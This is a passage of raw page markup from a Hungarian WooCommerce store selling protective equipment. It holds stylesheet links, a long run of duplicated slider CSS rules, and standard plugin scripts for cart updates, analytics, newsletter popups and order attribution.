	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://vedofelszerelesek.hu/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vedofelszerelesek.hu/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2f0a22479c65c9e0fff452239dc2449b","fragment_name":"wc_fragments_2f0a22479c65c9e0fff452239dc2449b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailerlite-rewrite-universal-js-extra">
/* <![CDATA[ */
var mailerliteData = {"account":"1839045","enablePopups":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woo-mailerlite/public/js/universal/rewrite-universal.js" id="mailerlite-rewrite-universal-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vedofelszerelesek.hu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.3.8" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
